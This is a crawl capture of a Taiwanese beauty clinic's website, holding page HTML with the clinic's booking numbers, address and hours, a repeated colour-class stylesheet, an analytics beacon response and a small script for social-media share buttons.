        <td width="127"><a href="#nogo" onclick="document.post_message.reset();" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','images/bt02_b.png',1)"><img src="images/bt02.png" name="Image2" width="127" height="53" border="0" id="Image2" /></a></td>
        <td width="131">&nbsp;</td>
      </tr>
    </table></td>
  </tr>
</table>
</form>
<blockquote>&nbsp;</blockquote>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://milo-beauty.com.tw/down.php
body_size: 3890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>米羅美漾</title>
<style type="text/css">
<!--
body {
	margin-top: 0px;
	background-image: url(images/bg.jpg);
	background-repeat: repeat-x;
	margin-left: 0px;
}
-->
</style>
<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
</script>
<script type="application/javascript">(function(w,d,t,r,u){w[u]=w[u]||[];w[u].push({'projectId':'10000','properties':{'pixelId':'10034411'}});var s=d.createElement(t);s.src=r;s.async=true;s.onload=s.onreadystatechange=function(){var y,rs=this.readyState,c=w[u];if(rs&&rs!="complete"&&rs!="loaded"){return}try{y=YAHOO.ywa.I13N.fireBeacon;w[u]=[];w[u].push=function(p){y([p])};y(c)}catch(e){}};var scr=d.getElementsByTagName(t)[0],par=scr.parentNode;par.insertBefore(s,scr)})(window,document,"script","https://s.yimg.com/wi/ytc.js","dotq");</script>
<link href="happyshare_CSS.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
-->
</style></head>

<body>
<table width="1000" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="128" valign="top" background="images/down.jpg"><table width="1000" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="144" height="76">&nbsp;</td>
        <td width="136" valign="middle"><span class="white_14">預約專線:</span><br />
          <span class="white_20"><strong>02-2700-8855<br />
          02-2700-2558</strong></span></td>
        <td width="346"><table width="321" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td width="317"><span class="white_14" style="font-size:13px;"><strong>診所地址：</strong><br />
              台北市大安區忠孝東路四段183號8樓之四</span><span class="white_12"> (<a href="http://goo.gl/maps/xJo5m" target="_blank" class="white_12"> 地圖MAP </a>)</span></td>
          </tr>
          <tr>
            <td class="white_14"><strong>預約時間：</strong><br />
              週一~五 : 12:00~20:00 週六(例假日) : 12:00~19:00 </td>
          </tr>
          
        </table></td>
        <td width="374"><table width="350" border="0" cellspacing="0" cellpadding="2">
          <tr>
            <td><span class="white_14"><strong>服務時間：</strong><br />
              週一~五 : 12:00~21:00 週六(例假日) : 12:00~20:00</span></td>
          </tr>
          <tr>
            <td class="white_14"><strong>服務信箱：</strong><a href="mailto:milobeauty@yahoo.com.tw" class="white_12"><br />
              milobeauty@yahoo.com.tw</a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td colspan="4"><table width="1000" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="17" height="51">&nbsp;</td>
            <td width="139" height="51" class="white_12"><strong>參觀人數: </strong>526019<strong> 人</strong></td>
            <td width="306">&nbsp;</td>
            <td width="538" class="white_12">最佳瀏覽模式：解析度1024x768或以上，瀏覽器建議使用IE7.0或FireFox3.0以上版本<br />
              Copyright © 2012 米羅美漾 All Rights Reserved 請尊重智慧財產權，勿任意轉載，違者依法必究。</td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://milo-beauty.com.tw/happyshare_CSS.css
body_size: 1876
content:
.gray_8 {
	font-size: 8px;
	color: #666;
	line-height: 12pt;
}
.gray_10 {
	font-size: 10px;
	color: #666;
	line-height: 12pt;
}
.gray_12 {
	font-size: 12px;
	color: #666;
	line-height: 12pt;
}
.gray_14 {
	font-size: 14px;
	color: #666;
	line-height: 12pt;
}
.gray_16 {
	font-size: 16px;
	color: #666;
	line-height: 12pt;
}
.black_8 {
	font-size: 8px;
	color: #000;
}
.black_10 {
	font-size: 10px;
	color: #000;
}
.black_12 {
	font-size: 12px;
	color: #000;
}
.black_14 {
	font-size: 14px;
	color: #000;
}
.black_16 {
	font-size: 16px;
	color: #000;
}
.brown_8 {
	font-size: 8px;
	color: #630;
}
.brown_10 {
	font-size: 10px;
	color: #630;
}
.brown_12 {
	font-size: 12px;
	color: #630;
}
.brown_14 {
	font-size: 14px;
	color: #630;
}
.brown_16 {
	font-size: 16px;
	color: #630;
}
.white_8 {
	font-size: 8px;
	color: #FFF;
}
.white_10 {
	font-size: 10px;
	color: #FFF;
}
.white_12 {
	font-size: 12px;
	color: #FFF;
}
.white_14 {
	font-size: 14px;
	color: #FFF;
}
.white_16 {
	font-size: 16px;
	color: #FFF;
}

.white_18 {
	font-size: 18px;
	color: #FFF;
}

.white_20 {
	font-size: 20px;
	color: #FFF;
}

.red_8 {
	font-size: 8px;
	color: #FF0000;
}
.red_10 {
	font-size: 10px;
	color: #FF0000;
}
.red_12 {
	font-size: 12px;
	color: #FF0000;
}
.red_14 {
	font-size: 14px;
	color: #FF0000;
}
.red_16 {
	font-size: 16px;
	color: #FF0000;
}
.red_18 {
	font-size: 18px;
	color: #FF0000;
}
.green_10 {
	font-size: 10px;
	color: #009900;
}
.green_12 {
	font-size: 12px;
	color: #009900;
}
.green_14 {
	font-size: 14px;
	color: #009900;
}
.green_16 {
	font-size: 16px;
	color: #009900;
}
.green_18 {
	font-size: 18px;
	color: #009900;
}
.Purple_10 {
	font-size: 10px;
	color: #601986;
}
.Purple_12 {
	font-size: 12px;
	color: #601986;
}
.Purple_14 {
	font-size: 14px;
	color: #601986;
}
.Purple_16 {
	font-size: 16px;
	color: #601986;
}
.Purple_18 {
	font-size: 18px;
	color: #601986;
}

--- FILE ---
content_type: text/css
request_url: http://milo-beauty.com.tw/happyshare_CSS.css
body_size: 1876
content:
.gray_8 {
	font-size: 8px;
	color: #666;
	line-height: 12pt;
}
.gray_10 {
	font-size: 10px;
	color: #666;
	line-height: 12pt;
}
.gray_12 {
	font-size: 12px;
	color: #666;
	line-height: 12pt;
}
.gray_14 {
	font-size: 14px;
	color: #666;
	line-height: 12pt;
}
.gray_16 {
	font-size: 16px;
	color: #666;
	line-height: 12pt;
}
.black_8 {
	font-size: 8px;
	color: #000;
}
.black_10 {
	font-size: 10px;
	color: #000;
}
.black_12 {
	font-size: 12px;
	color: #000;
}
.black_14 {
	font-size: 14px;
	color: #000;
}
.black_16 {
	font-size: 16px;
	color: #000;
}
.brown_8 {
	font-size: 8px;
	color: #630;
}
.brown_10 {
	font-size: 10px;
	color: #630;
}
.brown_12 {
	font-size: 12px;
	color: #630;
}
.brown_14 {
	font-size: 14px;
	color: #630;
}
.brown_16 {
	font-size: 16px;
	color: #630;
}
.white_8 {
	font-size: 8px;
	color: #FFF;
}
.white_10 {
	font-size: 10px;
	color: #FFF;
}
.white_12 {
	font-size: 12px;
	color: #FFF;
}
.white_14 {
	font-size: 14px;
	color: #FFF;
}
.white_16 {
	font-size: 16px;
	color: #FFF;
}

.white_18 {
	font-size: 18px;
	color: #FFF;
}

.white_20 {
	font-size: 20px;
	color: #FFF;
}

.red_8 {
	font-size: 8px;
	color: #FF0000;
}
.red_10 {
	font-size: 10px;
	color: #FF0000;
}
.red_12 {
	font-size: 12px;
	color: #FF0000;
}
.red_14 {
	font-size: 14px;
	color: #FF0000;
}
.red_16 {
	font-size: 16px;
	color: #FF0000;
}
.red_18 {
	font-size: 18px;
	color: #FF0000;
}
.green_10 {
	font-size: 10px;
	color: #009900;
}
.green_12 {
	font-size: 12px;
	color: #009900;
}
.green_14 {
	font-size: 14px;
	color: #009900;
}
.green_16 {
	font-size: 16px;
	color: #009900;
}
.green_18 {
	font-size: 18px;
	color: #009900;
}
.Purple_10 {
	font-size: 10px;
	color: #601986;
}
.Purple_12 {
	font-size: 12px;
	color: #601986;
}
.Purple_14 {
	font-size: 14px;
	color: #601986;
}
.Purple_16 {
	font-size: 16px;
	color: #601986;
}
.Purple_18 {
	font-size: 18px;
	color: #601986;
}

--- FILE ---
content_type: text/css
request_url: http://milo-beauty.com.tw/happyshare_CSS.css
body_size: 1876
content:
.gray_8 {
	font-size: 8px;
	color: #666;
	line-height: 12pt;
}
.gray_10 {
	font-size: 10px;
	color: #666;
	line-height: 12pt;
}
.gray_12 {
	font-size: 12px;
	color: #666;
	line-height: 12pt;
}
.gray_14 {
	font-size: 14px;
	color: #666;
	line-height: 12pt;
}
.gray_16 {
	font-size: 16px;
	color: #666;
	line-height: 12pt;
}
.black_8 {
	font-size: 8px;
	color: #000;
}
.black_10 {
	font-size: 10px;
	color: #000;
}
.black_12 {
	font-size: 12px;
	color: #000;
}
.black_14 {
	font-size: 14px;
	color: #000;
}
.black_16 {
	font-size: 16px;
	color: #000;
}
.brown_8 {
	font-size: 8px;
	color: #630;
}
.brown_10 {
	font-size: 10px;
	color: #630;
}
.brown_12 {
	font-size: 12px;
	color: #630;
}
.brown_14 {
	font-size: 14px;
	color: #630;
}
.brown_16 {
	font-size: 16px;
	color: #630;
}
.white_8 {
	font-size: 8px;
	color: #FFF;
}
.white_10 {
	font-size: 10px;
	color: #FFF;
}
.white_12 {
	font-size: 12px;
	color: #FFF;
}
.white_14 {
	font-size: 14px;
	color: #FFF;
}
.white_16 {
	font-size: 16px;
	color: #FFF;
}

.white_18 {
	font-size: 18px;
	color: #FFF;
}

.white_20 {
	font-size: 20px;
	color: #FFF;
}

.red_8 {
	font-size: 8px;
	color: #FF0000;
}
.red_10 {
	font-size: 10px;
	color: #FF0000;
}
.red_12 {
	font-size: 12px;
	color: #FF0000;
}
.red_14 {
	font-size: 14px;
	color: #FF0000;
}
.red_16 {
	font-size: 16px;
	color: #FF0000;
}
.red_18 {
	font-size: 18px;
	color: #FF0000;
}
.green_10 {
	font-size: 10px;
	color: #009900;
}
.green_12 {
	font-size: 12px;
	color: #009900;
}
.green_14 {
	font-size: 14px;
	color: #009900;
}
.green_16 {
	font-size: 16px;
	color: #009900;
}
.green_18 {
	font-size: 18px;
	color: #009900;
}
.Purple_10 {
	font-size: 10px;
	color: #601986;
}
.Purple_12 {
	font-size: 12px;
	color: #601986;
}
.Purple_14 {
	font-size: 14px;
	color: #601986;
}
.Purple_16 {
	font-size: 16px;
	color: #601986;
}
.Purple_18 {
	font-size: 18px;
	color: #601986;
}

--- FILE ---
content_type: text/css
request_url: http://milo-beauty.com.tw/happyshare_CSS.css
body_size: 1876
content:
.gray_8 {
	font-size: 8px;
	color: #666;
	line-height: 12pt;
}
.gray_10 {
	font-size: 10px;
	color: #666;
	line-height: 12pt;
}
.gray_12 {
	font-size: 12px;
	color: #666;
	line-height: 12pt;
}
.gray_14 {
	font-size: 14px;
	color: #666;
	line-height: 12pt;
}
.gray_16 {
	font-size: 16px;
	color: #666;
	line-height: 12pt;
}
.black_8 {
	font-size: 8px;
	color: #000;
}
.black_10 {
	font-size: 10px;
	color: #000;
}
.black_12 {
	font-size: 12px;
	color: #000;
}
.black_14 {
	font-size: 14px;
	color: #000;
}
.black_16 {
	font-size: 16px;
	color: #000;
}
.brown_8 {
	font-size: 8px;
	color: #630;
}
.brown_10 {
	font-size: 10px;
	color: #630;
}
.brown_12 {
	font-size: 12px;
	color: #630;
}
.brown_14 {
	font-size: 14px;
	color: #630;
}
.brown_16 {
	font-size: 16px;
	color: #630;
}
.white_8 {
	font-size: 8px;
	color: #FFF;
}
.white_10 {
	font-size: 10px;
	color: #FFF;
}
.white_12 {
	font-size: 12px;
	color: #FFF;
}
.white_14 {
	font-size: 14px;
	color: #FFF;
}
.white_16 {
	font-size: 16px;
	color: #FFF;
}

.white_18 {
	font-size: 18px;
	color: #FFF;
}

.white_20 {
	font-size: 20px;
	color: #FFF;
}

.red_8 {
	font-size: 8px;
	color: #FF0000;
}
.red_10 {
	font-size: 10px;
	color: #FF0000;
}
.red_12 {
	font-size: 12px;
	color: #FF0000;
}
.red_14 {
	font-size: 14px;
	color: #FF0000;
}
.red_16 {
	font-size: 16px;
	color: #FF0000;
}
.red_18 {
	font-size: 18px;
	color: #FF0000;
}
.green_10 {
	font-size: 10px;
	color: #009900;
}
.green_12 {
	font-size: 12px;
	color: #009900;
}
.green_14 {
	font-size: 14px;
	color: #009900;
}
.green_16 {
	font-size: 16px;
	color: #009900;
}
.green_18 {
	font-size: 18px;
	color: #009900;
}
.Purple_10 {
	font-size: 10px;
	color: #601986;
}
.Purple_12 {
	font-size: 12px;
	color: #601986;
}
.Purple_14 {
	font-size: 14px;
	color: #601986;
}
.Purple_16 {
	font-size: 16px;
	color: #601986;
}
.Purple_18 {
	font-size: 18px;
	color: #601986;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1076540119&t=pageview&_s=1&dl=http%3A%2F%2Fmilo-beauty.com.tw%2Fshare_detail.php%3Fid%3D21&ul=en-us%40posix&dt=%E6%96%B0%E5%8A%A0%E7%8E%BB%E6%AD%8C%E5%A7%AC~%E6%B9%AF%E8%96%87%E6%81%A9%20%E7%B1%B3%E7%BE%85%E7%BE%8E%E6%BC%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=277760388&gjid=323633288&cid=861969662.1768751175&tid=UA-68488462-1&_gid=413500709.1768751175&_r=1&_slc=1&z=1721809064
body_size: -286
content:
2,cG-FD22FKFEN1

--- FILE ---
content_type: application/x-javascript
request_url: http://milo-beauty.com.tw/js/share.js
body_size: 564
content:
function Facebook(){
　void(window.open('http://www.facebook.com/share.php?u=' + encodeURIComponent(location.href)+'&t='+encodeURIComponent(document.title)));
}
function Plurk() {
　 void(window.open('http://www.plurk.com/?qualifier=shares&status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('(') .concat(encodeURIComponent(document.title)) .concat(')')));
}
function Twitter() {
　 void(window.open('http://twitter.com/home/?status=' .concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));
}
